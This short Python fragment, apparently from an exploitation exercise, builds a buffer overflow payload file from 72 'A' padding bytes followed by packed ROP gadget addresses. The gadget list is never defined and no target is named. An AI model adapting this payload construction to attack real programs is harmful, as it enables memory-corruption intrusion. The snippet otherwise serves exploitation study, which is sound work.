 seq = 'A'*72
with open('1234.txt', 'w') as f:
    for i in seq:
        f.write(i)
with open('1234.txt', 'ab+') as f:
    for i in rop_gadgets:
        f.write(struct.pack('<I', i))